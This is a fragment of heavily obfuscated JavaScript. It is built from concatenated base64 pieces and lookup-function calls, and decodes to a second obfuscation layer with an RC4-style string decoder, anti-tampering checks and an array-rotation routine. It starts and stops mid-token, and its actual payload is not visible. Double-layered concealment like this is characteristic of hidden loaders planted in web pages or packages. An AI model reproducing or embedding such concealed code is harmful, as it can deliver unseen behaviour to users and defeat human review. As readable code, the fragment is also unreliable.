4JywnVzdId'+'WlydnonLCdEU2tQbGd6cCcsJ1c0TEZDSm'+'1oJywnV09h')+(_0x1868352t(0x259)+'FhCZEt1cScsJ1c1Q3dtM0ZjSEcnLCdXNm'+'hkS2IwV1c1MCcsJ1dSVzJoU2tFY0cnLCd'+'EZHVUdDhrbicsJ1dPYWZXNnBkT2JtJywn'+_0x1868352t(0x18c)+_0x1868352t(0x143)+_0x1868352t(0x139)+'ncThrcldRZk5XT1MnLCdFU2tueWd4ZFRX'+_0x1868352t(0x22b)+'ldReScsJ3RaS216OGt1JywnY0duMkFlVy'+'csJ3ZTb0tXUWxjVjBDJywnV1FQMFc0eGR'+'NOGtxJywnVzZoY05xOHZiYScsJ0E4bzVX'+_0x1868352t(0x1e3)+'zNXUE5jTkw4JywnZ21rV1dPWFdFYScsJ3'+'Y4azR2U29mV1J1JywnVzduU3d0Q2UnLCd'+'BSEdlZWM0JywnVzV4ZFJtb1BXNVZkTHEn'+'LCdXNU9pamYvY1JHJywnd0NvZVdRVmNWM'+'mUnLCdnOG9MV1JOY0tta1EnLCduV2JHQ2'+'ZHJywncGFUQXloRycsJ0Nta1ZXNkpkSjB'+'DJywneW1rcldRQmNTMTAnLCdpcjF0VzVq'+_0x1868352t(0x15d)+'FhrRycsJ1dRQ0lwU2tya3EnLCdXN3hjTV'+'hhUGthJywneThrT2J3clonLCd5bW9tV09'+'yZ3JXJywndkNrVEEzbGRRVycsJ1dQcGNT'+'OG95V1JXQicsJ1c2bWppZ0ZjTnEnLCdqY'+'jlFVzZYNycsJ1c3REpXUlJjTENvMCcsJ1'+'dQR3N0MHJzJywnVzdMeFdRQmNQeGknLCd'+'kbWtMV1E1R0VxJywnVzVkY0tIS2pscScs'+'J1c0NW5XT1pjSko0Jywnc0NrRVdSZlNmR'+'ycsJ2hzdGNQQ2s5QmEnLCdXUWRjUThvM1'+_0x1868352t(0x1fe))+(_0x1868352t(0x174)+_0x1868352t(0xfb)+'YwJywnV095YVdSbGRNWWUnLCdvbW9HV1F'+'KY1RDa2QnLCd5bWtQVzZaZEd3SycsJ1c1'+_0x1868352t(0x169)+'E44bzdXUlcnLCdXUWV1VzROZFFzRycsJ2'+'htbzZiZVMwJywnbUNvc1dQaGNIdTQnLCd'+'yQ29rV1BGY09leScsJ25zTmRQOG83V1F1'+'JywnV085ckI4a0puVycsJ2Y4a21XT0hud'+'VcnLCdzc0NVY2JxJywnVzdYNXRXQ2EnLC'+'dXNHJ4V1FOY1JNbScsJ1c2UGd3ckdLJyw'+'nVzR6WWxaNSsnLCdXNUNvQjEzY0xXJywn'+'VzRQZFdRN2NJcjgnLCdXNHRkUXRDNVc1c'+'ScsJ1dRMGlXNEJkSlltJywnRUNraEUwM2'+_0x1868352t(0x14c)+'LQ29qb01UUldPQmNHU294JywnV1BxMlc2'+_0x1868352t(0x1ba)+_0x1868352t(0x1d1)+'Fsc0NrbScsJ1c1OTFXT05jS0xtJywneUh'+'XL3ZTazUnLCdXUi9jTENvQldPR1QnLCdl'+'U29RV1AvY09DaysnLCdXNkg3d1hlWCcsJ'+'2hJdGNQbWtscXEnLCdDQ2tLV1FsY0pMNC'+'csJ3Q4b1pXN3YxZ3EnLCdDU2tmV1JuQld'+'RTycsJ1c3Rzlvd1JjUUcnLCdXUWlRYW1r'+'aGpXJywnVzZDZmVXYm4nLCdxU2tjRUtwZ'+_0x1868352t(0x13c)+'R2dFcnLCdhY1JkUzFkZE9XJywnVzZIU2R'+_0x1868352t(0x190)+_0x1868352t(0x22f)+'CdXNmhjVUlHWmlhJywnbWFIYlc2MXonLC'+'d3dDRzYVpt')+('JywnaUNrMVc3UmRKcU8nLCdXNFRRV1JGY'+'1VaMCcsJ1c3aGNUbWs2V09lVCcsJ3BaZG'+'RMbW9WV1JLJywnb3NMNnpnSycsJ3ZDa2d'+_0x1868352t(0x20b)+'OHVzTURyJywnV1B0ZFVaZGRQOGt5JywnV'+'1JWY1M4b0pEMFMnLCdXUWJaVzZkZFJta2'+'QnLCdXUVZkUjJUTUM4a2R6U2t2RWNaZE1'+'XJywnVzZEbnVaQzUnLCdXNFJjUUNrNldS'+'Q0wnLCdBV3VmQVNrYycsJ2hta2VXUFhMc'+'VcnLCdvdjBRb3VtJywnV1BlVFc1bGRTWE'+_0x1868352t(0x241)+'VbFhuYUVDa3lXNWxjVlcnLCdEbW96VzZu'+'RGtHJywnY0pyeXN4eScsJ21tazBXNkpkT'+'nFxJywnc2NTSm10cScsJ3pieTVzQ2szJy'+'wnQ1NrQldRYkNXT0cnLCdXN0ZkR2FiYyc'+'sJ2I4bzR5SUZkUHEnLCdXN2VPdk5CY1VH'+'JywnYllURUZobScsJ2dhZmhyZlMnLCd0c'+_0x1868352t(0x199)+_0x1868352t(0x1e4)+_0x1868352t(0x19c)+'ZnQwcScsJ2x0QmRUbW9YV080JywnVzRXa'+'kRMWGFXUGxjTEcnLCd1bWtpdzhvQldQeS'+'csJ3VheGNMc1dnJywnVzZlbERNSmNTcSc'+_0x1868352t(0x1b8)+'bWtTJywnVzZOZEtDb1hXNnhkSlcnLCdiO'+_0x1868352t(0x236)+'djY254VzdMdCddO2Z1bmN0aW9uIF8weDE'+'yNTM5MjVkKGEsYil7YT1hLTB4MTFlO3Zh'+'ciBjPV8weDEyNTM5MjVjW2FdO2lmKF8we'+'DEyNTM5MjVkWydSQ053d1InXT09PXVuZG'+'VmaW5lZCl7')+('dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+'l6QUJDREVGR0hJSktMTU5PUFFSU1RVVld'+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+_0x1868352t(0x1cd)+'ZGUnXSgweGZmJm0+PigtMHgyKmwmMHg2K'+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+_0x1868352t(0x1b3)+_0x1868352t(0x23f)+_0x1868352t(0x1ec)+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+_0x1868352t(0x183)+_0x1868352t(0x255)+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+_0x1868352t(0x1d4)+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+_0x1868352t(0x19a)+_0x1868352t(0x1ce)+'Xt0PSh0KzB4MSklMHgxMDAsbz0obytuW3'+_0x1868352t(0x1f6)+'dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21D'+'aGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQnX'+_0x1868352t(0x1d2)+'k7fXJldHVy')+('biBxO307XzB4MTI1MzkyNWRbJ1lrZW9Xc'+'yddPWgsXzB4MTI1MzkyNWRbJ2VtQmJQZS'+_0x1868352t(0x119)+_0x1868352t(0x18a)+_0x1868352t(0x16d)+'WRbJ2VtQmJQZSddW2ZdO2lmKGc9PT11bm'+_0x1868352t(0x186)+_0x1868352t(0x15b)+_0x1868352t(0x180)+'0tOJ109aix0aGlzWyd4YmluT2MnXT1bMH'+'gxLDB4MCwweDBdLHRoaXNbJ0JUbnZUTCd'+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+_0x1868352t(0x248)+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snR0FCQld'+'vJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydzWFJycncnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+_0x1868352t(0x114)+'LGs9alsndGVzdCddKHRoaXNbJ0JUbnZUT'+'CddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+'sneGJpbk9jJ11bMHgxXTotLXRoaXNbJ3h'+'iaW5PYyddWzB4MF07cmV0dXJuIHRoaXNb'+'J1diTXlsdiddKGspO30saVsncHJvdG90e'+_0x1868352t(0x252)+'ope2lmKCFCb29sZWFuKH5qKSlyZXR1cm4'+_0x1868352t(0x11c)+_0x1868352t(0x217)+_0x1868352t(0x11b)+'9uKGope2Zv')+('cih2YXIgaz0weDAsbD10aGlzWyd4YmluT'+'2MnXVsnbGVuZ3RoJ107azxsO2srKyl7dG'+_0x1868352t(0x230)+'oWydyb3VuZCddKE1hdGhbJ3JhbmRvbSdd'+'KCkpKSxsPXRoaXNbJ3hiaW5PYyddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1sneG'+'Jpbk9jJ11bMHgwXSk7fSxuZXcgaShfMHg'+'xMjUzOTI1ZClbJ3NYUnJydyddKCksXzB4'+'MTI1MzkyNWRbJ3V4cVdmUiddPSEhW107f'+_0x1868352t(0x140)+'MsYiksXzB4MTI1MzkyNWRbJ2VtQmJQZSd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fM'+'HgxMjUzOTI1ZDt3aGlsZSghIVtdKXt0cn'+'l7dmFyIGM9LXBhcnNlSW50KEooMHg0MTE'+'sJ2tGOEMnKSkrLXBhcnNlSW50KEooMHgz'+'YjQsJyRWblMnKSkrLXBhcnNlSW50KEooM'+_0x1868352t(0x112)+'ooMHgxZTcsJ3JtazUnKSkrcGFyc2VJbnQ'+'oSigweDI1ZSwna0Y4QycpKSpwYXJzZUlu'+'dChKKDB4MThhLCckMDI3JykpK3BhcnNlS'+'W50KEooMHgzMDgsJ0hdaHMnKSkrLXBhcn'+_0x1868352t(0x128)+'yc2VJbnQoSigweDMwZCwnWCooQScpKSst'+'cGFyc2VJbnQoSigweDM1MSwnJFZuUycpK'+'TtpZihjPT09YilicmVhaztlbHNlIGFbJ3'+'B1c2gnXShhWydzaGlmdCddKCkpO31jYXR'+'jaChkKXthWydwdXNoJ10oYVsnc2hpZnQn'+_0x1868352t(0x136)+'TFmYSksIWZ1bmN0aW9uKCl7dmFyIEs9Xz'+'B4MTI1Mzky')+('NWQsYz17fTtjW0soMHgzMTUsJ2R1alknK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcy'+'E9PXQ7fSxjW0soMHgzODgsJ1pyU0InKV0'+_0x1868352t(0x144)+'J2MqaHgnKSxjW0soMHg0YjEsJ0RBVVInK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcz'+'09PXQ7fSxjW0soMHgxYWIsJ0VYYzYnKV0'+_0x1868352t(0x149)+_0x1868352t(0x115)+'DExRycpK0soMHgzMjUsJ0VuNngnKSxjW0'+'soMHgzNzUsJypmWDcnKV09ZnVuY3Rpb24'+'ocyx0KXtyZXR1cm4gcz09PXQ7fSxjW0so'+'MHgzNzcsJ2ZuQ2knKV09ZnVuY3Rpb24oc'+'yl7cmV0dXJuIHMoKTt9LGNbSygweDFhZS'+'wnXmVmcCcpXT1LKDB4M2VhLCdNU2JOJyk'+_0x1868352t(0x12d)+_0x1868352t(0x137)+'Sl7cmV0dXJuIHModCx1KTt9LGNbSygweD'+_0x1868352t(0x11a)+'wJykrSygweDQ5Yywncm1rNScpK0soMHgz'+'ZDIsJ29MR2cnKStLKDB4MTk5LCdybWs1J'+'ykrSygweDM5NywnTVNiTicpLGNbSygweD'+_0x1868352t(0x12c)+_0x1868352t(0x109)+'J05kelAnKV09ZnVuY3Rpb24ocyx0KXtyZ'+'XR1cm4gcz49dDt9LGNbSygweDIxMCwnQm'+'4zKicpXT1mdW5jdGlvbihzLHQpe3JldHV'+'ybiBzPD10O30sY1tLKDB4M2FmLCduUnMj'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HMrdDt9LGNbSygweDQ2NywnZHVqWScpXT'+_0x1868352t(0x23e))+('bihzLHQpe3JldHVybiBzLXQ7fSxjW0soM'+'HgzYzUsJ25ScyMnKV09SygweDRjYiwnZF'+'Z6aycpK0soMHgzOGQsJ1ZiZSknKStLKDB'+'4MjBjLCczW3lMJykrSygweDJiNiwnYWJo'+'VycpK0soMHgzMWQsJ2RRM1gnKStLKDB4M'+'Tk4LCdrRjhDJykrSygweDNiOSwnTmR6UC'+'cpK0soMHgyN2IsJ0RBVVInKStLKDB4MWN'+'kLCdNU2JOJykrSygweDI1NCwnZFEzWCcp'+'K0soMHgxMjgsJ0VuNngnKSxjW0soMHg0M'+'TksJ2ZuQ2knKV09SygweDMxMywnb2lWUC'+'cpK0soMHgzYzAsJ0dYJEYnKStLKDB4MzR'+'jLCdWYmUpJykrSygweDM5NCwnTVNiTicp'+_0x1868352t(0x1ea)+'CdFbjZ4JykrSygweDQ3OSwnWURLQCcpK0'+'soMHgzYTIsJ0laODcnKStLKDB4MThjLCc'+'kU29WJykrSygweDIxYSwnR2tIKCcpK0so'+_0x1868352t(0x1bc)+'lNCJykrSygweDM4YSwnYWJoVycpK0soMH'+'gxNDQsJ2tFWSMnKStLKDB4NDM2LCdaejU'+'wJyksY1tLKDB4M2YyLCdkUTNYJyldPWZ1'+'bmN0aW9uKHMsdCl7cmV0dXJuIHModCk7f'+_0x1868352t(0x25d)+'Q1NywnSVo4NycpK0soMHgzODUsJ29MR2c'+'nKStLKDB4NDAxLCdYKihBJykrSygweDJl'+'OSwnWnJTQicpK0soMHg0NTQsJ1pyU0InK'+'StLKDB4M2RhLCdaclNCJykrSygweDFiZS'+'wnZFZ6aycpK0soMHgyNmIsJ1ZiZSknKSt'+'LKDB4MThlLCdMTjBjJykrSygweDI4ZCwn'+'Qm4zKicpK0soMHgzZWUsJ29MR2cnKStLK'+_0x1868352t(0x1db)+_0x1868352t(0x176))+(_0x1868352t(0x160)+_0x1868352t(0x258)+'gzOGUsJyRWblMnKStLKDB4NDY1LCdFWGM'+'2JykrSygweDE1MiwnZFEzWCcpK0soMHgy'+'NzUsJyRTb1YnKStLKDB4MTc2LCdkdWpZJ'+'ykrSygweDQwNSwnR2tIKCcpK0soMHgyNW'+'IsJyRTb1YnKStLKDB4MjQ5LCcqZlg3Jyk'+'rSygweDNlZiwnblJzIycpK0soMHgyMzks'+'JyQwMjcnKStLKDB4M2Y3LCdhYmhXJykrS'+'ygweDE5NSwnWGlEYScpK0soMHgzNjIsJ1'+'E5JEQnKStLKDB4MjhhLCdNU2JOJykrSyg'+'weDIyNCwnQDExRycpK0soMHgzNTUsJyRT'+'b1YnKStLKDB4NGI2LCdvaVZQJykrSygwe'+'DQ5MCwnM3R1XScpK0soMHgzMDIsJ1ZiZS'+'knKStLKDB4MWIwLCdHWCRGJykrSygweDQ'+'wMiwnQDFvOCcpK0soMHgyNDYsJ2R1alkn'+_0x1868352t(0x1c0)+_0x1868352t(0x15a)+'tLKDB4MTNhLCdmbkNpJykrSygweDMyMCw'+'nb2lWUCcpK0soMHgzZmUsJ01TYk4nKStL'+'KDB4NGNhLCdDbiRoJykrSygweDM4MiwnZ'+'FZ6aycpK0soMHgzZTEsJ1RlYlUnKStLKD'+'B4MzZmLCdybWs1JykrSygweDNjNiwnWGl'+'EYScpK0soMHgzN2MsJ1RlYlUnKStLKDB4'+_0x1868352t(0x1a3)+'CcpK0soMHgxNmUsJ25ScyMnKStLKDB4MT'+_0x1868352t(0x138)+_0x1868352t(0x1ab)+'LCdkdWpZJykrSygweDM2ZSwnXmVmcCcpK'+'0soMHg0YzEsJ0ROTXQnKStLKDB4MWUzLC'+'dvTEdnJykr')+('SygweDM1MiwnRVhjNicpK0soMHgyOTcsJ'+'0xOMGMnKStLKDB4NDlmLCc4bFFjJykrSy'+'gweDEyMiwnZm5DaScpK0soMHgyZWEsJ0A'+'xbzgnKStLKDB4MWQzLCdeZWZwJykrSygw'+'eDNhOSwnblJzIycpK0soMHgxNDUsJ3Jta'+'zUnKStLKDB4MTliLCdCbjMqJykrSygweD'+'IxNCwnRVhjNicpK0soMHgxMzcsJ0Axbzg'+_0x1868352t(0x1de)+'NiwnWGlEYScpK0soMHgzNWMsJzNaZzYnK'+'StLKDB4MmE1LCdybWs1JykrSygweDEyZC'+_0x1868352t(0x194)+_0x1868352t(0x1f7)+'QDFvOCcpK0soMHgyY2MsJyRWblMnKStLK'+'DB4MzIxLCdvZWMmJykrSygweDM1NCwnRV'+_0x1868352t(0x1e5)+'4NGM1LCdvZWMmJykrSygweDI0MywnZm5D'+'aScpK0soMHg0NmIsJ0xOMGMnKStLKDB4N'+'DYyLCdWYmUpJykrSygweDM1OSwnTmR6UC'+'cpK0soMHg0MWUsJypmWDcnKStLKDB4M2N'+'lLCdvZWMmJykrSygweDQzNCwnQ24kaCcp'+_0x1868352t(0x25c)+'CdAMTFHJykrSygweDEyYiwnJFNvVicpK0'+_0x1868352t(0x172)+'MTjBjJykrSygweDFiNCwnQ24kaCcpK0so'+'MHg0MDksJ0VYYzYnKStLKDB4MjM3LCcwZ'+'0xaJykrSygweDE1ZiwnZFZ6aycpK0soMH'+_0x1868352t(0x14e)+'3JykrSygweDE0MiwnWGlEYScpK0soMHgz'+_0x1868352t(0x1c6)+_0x1868352t(0x254)+'UsJ2RWemsn')+('KStLKDB4MzQ1LCdEQVVSJykrSygweDJjN'+'SwnM1pnNicpK0soMHg0YmEsJ0NuJGgnKS'+_0x1868352t(0x253)+'nJFZuUycpK0soMHgxMmMsJ29pVlAnKStL'+'KDB4MjcxLCdAMW84JykrSygweDFjOCwnR'+'1gkRicpK0soMHgzYTMsJ2ZuQ2knKStLKD'+'B4M2EwLCduUnMjJykrSygweDQ4ZCwnREF'+'VUicpK0soMHgzY2YsJzNbeUwnKStLKDB4'+_0x1868352t(0x11e)+'ycpK0soMHgzZTcsJ1p6NTAnKStLKDB4MT'+'RmLCc4bFFjJykrSygweDRjZiwnQ24kaCc'+'pK0soMHgyMGYsJ0xOMGMnKStLKDB4MjU3'+'LCdHa0goJykrSygweDEyYSwnVGViVScpK'+'0soMHgxYmYsJ1E5JEQnKStLKDB4NDE4LC'+_0x1868352t(0x1fb)+_0x1868352t(0x146)+'bjZ4JykrSygweDFlZSwnQDFvOCcpK0soM'+'HgzNjUsJ2FiaFcnKStLKDB4MTI0LCckU2'+'9WJykrSygweDM0MCwnVGViVScpK0soMHg'+'yMGQsJ0VYYzYnKStLKDB4MzY3LCdROSRE'+'JykrSygweDM1OCwnRE5NdCcpK0soMHgyY'+_0x1868352t(0x154)+_0x1868352t(0x188)+'sJ25ScyMnKStLKDB4MzZiLCc4bFFjJykr'+'SygweDE3NywnRE5NdCcpK0soMHgxNGEsJ'+'0hdaHMnKStLKDB4MzRkLCdNU2JOJykrSy'+'gweDI0NSwnTmR6UCcpK0soMHgzZGMsJyp'+'mWDcnKStLKDB4MWQ4LCdvZWMmJykrSygw'+_0x1868352t(0x1e1)+_0x1868352t(0x229)+'FmZiwnQDFv')+(_0x1868352t(0x11d)+'TU3LCdYaURhJykrSygweDNkMSwnb0xHZy'+'cpK0soMHgzN2QsJ0laODcnKStLKDB4NDJ'+'kLCdAMW84JykrSygweDQ4Nywna0VZIycp'+_0x1868352t(0x1e2)+'CdAMW84JykrSygweDFlNiwnR1gkRicpK0'+'soMHg0N2YsJ0dFMDUnKStLKDB4M2RlLCc'+_0x1868352t(0x1e9)+'MHgzOWEsJ3ZWbnAnKStLKDB4MzFjLCduU'+'nMjJykrSygweDEzYiwnWnJTQicpK0soMH'+'gzNjEsJzN0dV0nKStLKDB4M2U5LCdHWCR'+'GJykrSygweDJmNiwna0Y4QycpK0soMHgx'+'NDEsJ0VuNngnKStLKDB4MjI2LCdrRjhDJ'+'ykrSygweDIwNSwndlZucCcpK0soMHgzND'+'gsJyRTb1YnKStLKDB4MTc4LCdrRjhDJyk'+'rSygweDE2NywnVmJlKScpK0soMHgzMGYs'+'JzhsUWMnKStLKDB4MjU5LCdmbkNpJykrS'+'ygweDQ2ZiwnR1gkRicpK0soMHgyOTYsJ0'+'xOMGMnKStLKDB4MjUxLCdIXWhzJykrSyg'+'weDQzMiwnZFEzWCcpK0soMHgzNWIsJ0Ju'+_0x1868352t(0x212)+'DRiYywnJDAyNycpK0soMHgzN2IsJ01TYk'+_0x1868352t(0x185)+'2YSwnQDFvOCcpK0soMHgyMTksJ0NuJGgn'+_0x1868352t(0x130)+'SwnSF1ocycpK0soMHgzYmIsJzBnTFonKS'+_0x1868352t(0x168)+_0x1868352t(0x20d)+'KDB4M2M3LCdkVnprJykrSygweDMxMSwnb'+'2VjJicpK0soMHgyYWIsJ3ZWbnAnKSsoSy'+'gweDJjYiwn')+(_0x1868352t(0x1d8)+'DB4MTY2LCdkUTNYJykrSygweDQzNywna0'+_0x1868352t(0x1c9)+'4MjU1LCdmbkNpJykrSygweDM2MCwndlZu'+'cCcpK0soMHgxNGUsJzN0dV0nKStLKDB4M'+'TQ5LCdCbjMqJykrSygweDQ5MywnOGxRYy'+'cpK0soMHgyYzEsJ1hZUlQnKStLKDB4Mjh'+'iLCdCbjMqJykrSygweDI5MywnKmZYNycp'+'K0soMHg0N2QsJ05kelAnKStLKDB4MjRhL'+_0x1868352t(0x220)+'soMHg0ODQsJ2MqaHgnKStLKDB4MTU2LCd'+'ZREtAJykrSygweDEzZiwnR2tIKCcpK0so'+'MHgzMzQsJyRTb1YnKStLKDB4MjliLCckU'+'29WJykrSygweDIzYywnZFEzWCcpK0soMH'+_0x1868352t(0x135)+'QJykrSygweDNlMCwnRW42eCcpK0soMHgy'+'OTksJ2RWemsnKStLKDB4MmE5LCdNU2JOJ'+'ykrSygweDFhNSwnYypoeCcpK0soMHgxM2'+'MsJ1pyU0InKStLKDB4MWJjLCdAMW84Jyk'+'rSygweDNlNSwnQ24kaCcpK0soMHgxZTEs'+'J0hdaHMnKStLKDB4NGE3LCdkdWpZJykrS'+'ygweDI2MiwnWCooQScpK0soMHgyMWQsJ1'+'gqKEEnKStLKDB4NDgxLCdaejUwJykrSyg'+'weDQ1ZiwnbkRjWicpK0soMHgyMWIsJ0dr'+'SCgnKStLKDB4MTI5LCdjKmh4JykrSygwe'+_0x1868352t(0x257)+_0x1868352t(0xfe)+'3MywnWnJTQicpK0soMHgxYjEsJ1hpRGEn'+'KStLKDB4NDJiLCdNU2JOJykrSygweDMzY'+'iwnKmZYNycpK0soMHgyMzIsJ1RlYlUnKS'+'tLKDB4MjUz')+('LCduUnMjJykrSygweDMyMiwnM1t5TCcpK'+'0soMHgzNzQsJ1RlYlUnKStLKDB4MTMxLC'+'dROSREJykrSygweDQ2ZSwnWno1MCcpK0s'+_0x1868352t(0x1f0)+'ZHpQJykrSygweDM2OSwnR0UwNScpK0soM'+'HgyZjUsJ0RBVVInKStLKDB4MTVhLCdHRT'+'A1JykrSygweDE0MywnVGViVScpK0soMHg'+'yNGIsJ01TYk4nKStLKDB4MmViLCdMTjBj'+'JykrSygweDMxMCwnSVo4NycpK0soMHgxM'+'2UsJzhsUWMnKStLKDB4MWEzLCdvaVZQJy'+'krSygweDJiMSwnb0xHZycpK0soMHgzMjg'+_0x1868352t(0x1b9)+'SygweDI2ZSwnWnJTQicpK0soMHgxNjEsJ'+_0x1868352t(0x20e)+'gweDI0NywnRVhjNicpK0soMHgyM2IsJ0d'+'FMDUnKStLKDB4MmFhLCczWmc2JykrSygw'+'eDIwNywnZFZ6aycpK0soMHgzMzcsJyQwM'+'jcnKStLKDB4MjEzLCdaejUwJykrSygweD'+'I5YSwnJDAyNycpK0soMHgyY2QsJ1E5JEQ'+_0x1868352t(0x1a2)+_0x1868352t(0x1b5)+'StLKDB4NDQ1LCdkVnprJykrSygweDRhYi'+'wnZHVqWScpK0soMHgyNzgsJypmWDcnKSt'+_0x1868352t(0x1c4)+'Qm4zKicpK0soMHgyZWUsJ1gqKEEnKStLK'+_0x1868352t(0x250)+_0x1868352t(0x1c7)+'4MjczLCdROSREJykrSygweDMxZSwnR2tI'+'KCcpK0soMHgxOTIsJ0dYJEYnKStLKDB4M'+'TdiLCdmbkNpJykrSygweDRhMywnb2VjJi'+_0x1868352t(0x24d))+('OTMsJ0xOMGMnKStLKDB4MzMwLCdAMW84J'+'ykrSygweDI4YywnVmJlKScpK0soMHgyZW'+'QsJ0VYYzYnKStLKDB4M2E2LCd2Vm5wJyk'+'rSygweDEzNCwnQ24kaCcpK0soMHg0NjYs'+'J1pyU0InKStLKDB4NDZhLCdmbkNpJykrS'+'ygweDE1OSwnR1gkRicpK0soMHgxOWUsJ0'+'AxMUcnKStLKDB4MjljLCdNU2JOJykrSyg'+_0x1868352t(0x23b)+_0x1868352t(0x121)+'DM1MCwna0VZIycpK0soMHgxZTQsJ1gqKE'+_0x1868352t(0x1bf)+'iNywnWno1MCcpK0soMHgzZjQsJ1pyU0In'+_0x1868352t(0x142)+'Swna0VZIycpK0soMHgzMzIsJzhsUWMnKS'+'tLKDB4MmM3LCdHa0goJykrSygweDFmYiw'+'nJFZuUycpK0soMHgyZGEsJ0ROTXQnKStL'+'KDB4NDhlLCdaejUwJykrSygweDM3YSwnR'+'W42eCcpK0soMHg0MmMsJ0AxbzgnKStLKD'+_0x1868352t(0x107)+'xRycpK0soMHgyYjgsJ0drSCgnKStLKDB4'+'MWM2LCdkVnprJykrSygweDM0ZSwna0VZI'+'ycpK0soMHg0MmYsJ0dYJEYnKStLKDB4Mj'+'BlLCdrRjhDJykrSygweDRiZSwnUTkkRCc'+'pK0soMHgxMzUsJ1hpRGEnKStLKDB4NDk0'+_0x1868352t(0x193)+'0soMHgxOWEsJ0xOMGMnKStLKDB4MTY4LC'+_0x1868352t(0x1ad)+'oMHgxOTAsJ1hZUlQnKStLKDB4NGE2LCcw'+'Z0xaJykrSygweDQwMCwnSVo4NycpK0soM'+_0x1868352t(0x200)+'10JykrSygw')+('eDM1YSwnbkRjWicpK0soMHg0MWMsJ2Mqa'+'HgnKStLKDB4NDY0LCdHa0goJykrSygweD'+_0x1868352t(0x113)+'nKStLKDB4MzliLCdJWjg3JykrSygweDMw'+'NCwnTE4wYycpK0soMHg0YTUsJ0ROTXQnK'+'StLKDB4MWViLCdrRVkjJykrSygweDM0OS'+'wnJDAyNycpK0soMHgxMzMsJ25ScyMnKSt'+'LKDB4NGExLCdkUTNYJykrSygweDNiYywn'+'dlZucCcpK0soMHgxYjUsJ15lZnAnKStLK'+'DB4MjQwLCdvTEdnJykrSygweDQxNSwnQD'+'ExRycpK0soMHgyYmIsJ0JuMyonKStLKDB'+'4MWM1LCdHWCRGJykrSygweDFhYSwnVGVi'+_0x1868352t(0x101)+'mJhLCdkdWpZJykrSygweDNkNCwnQDFvOC'+'cpK0soMHgzN2UsJ1RlYlUnKStLKDB4M2F'+'lLCcwZ0xaJykrSygweDQ5OCwndlZucCcp'+_0x1868352t(0x223)+_0x1868352t(0x195)+'soMHgyMjIsJ0ROTXQnKStLKDB4MzZkLCd'+_0x1868352t(0xfa)+'XScpLGNbSygweDMwYSwnVGViVScpXT1md'+'W5jdGlvbihzLHQpe3JldHVybiBzK3Q7fS'+'xjW0soMHgyNjQsJzBnTFonKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyt0O30sY1tL'+'KDB4MTU1LCczW3lMJyldPWZ1bmN0aW9uK'+_0x1868352t(0x104)+'IyYywnQDFvOCcpXT1LKDB4NDVkLCdjKmh'+'4JykrJ3MvJyxjW0soMHgzOGMsJ2ZuQ2kn'+'KV09SygweDJlMCwnblJzIycpK0soMHgzO'+'TksJ0AxbzgnKStLKDB4NGM2LCdFWGM2Jy'+_0x1868352t(0x184))+(_0x1868352t(0x132)+_0x1868352t(0x122)+'wnUTkkRCcpK0soMHgzMmUsJ2FiaFcnKSt'+'LKDB4MmNmLCdEQVVSJykrSygweDQ1Mywn'+'ZHVqWScpK0soMHg0MzEsJ2R1alknKStLK'+'DB4MWYxLCdEQVVSJykrSygweDE1ZSwna0'+'VZIycpK0soMHg0MmUsJ2tGOEMnKStLKDB'+'4NDNhLCdkVnprJykrSygweDQzZiwnJDAy'+'NycpK0soMHgxNjQsJ0dFMDUnKStLKDB4M'+'mU2LCdhYmhXJykrSygweDFmMCwnb2VjJi'+'cpK0soMHgyOWUsJ01TYk4nKStLKDB4MmI'+_0x1868352t(0x1da)+'K0soMHgyYzksJ0RBVVInKStLKDB4MmZjL'+'CdMTjBjJykrSygweDM4YiwnMGdMWicpK0'+'soMHg0MTQsJ1ZiZSknKStLKDB4MjY3LCc'+'4bFFjJykrSygweDI4NywnTE4wYycpK0so'+'MHgyZjcsJ25EY1onKStLKDB4NDgzLCcqZ'+_0x1868352t(0x116)+_0x1868352t(0x166)+'wJykrSygweDQyYSwnZHVqWScpK0soMHg0'+'NzAsJ3ZWbnAnKStLKDB4MmI1LCdJWjg3J'+_0x1868352t(0x171)+'AsJ0NuJGgnKStLKDB4MTlkLCdEQVVSJyk'+_0x1868352t(0x175)+'J29MR2cnKStLKDB4NDRkLCdWYmUpJykrS'+'ygweDM4ZiwnREFVUicpK0soMHgzM2QsJ2'+'5EY1onKStLKDB4MmQyLCdOZHpQJykrSyg'+_0x1868352t(0x127)+_0x1868352t(0x16e)+'DNhMSwnWno1MCcpK0soMHg0NzgsJ1hZUl'+_0x1868352t(0x1e8))+('MjJlLCdFbjZ4JykrSygweDI1OCwnUTkkR'+'CcpK0soMHgyYTcsJ1hZUlQnKStLKDB4MW'+_0x1868352t(0x246)+'pK0soMHg0OWQsJ0JuMyonKStLKDB4M2Q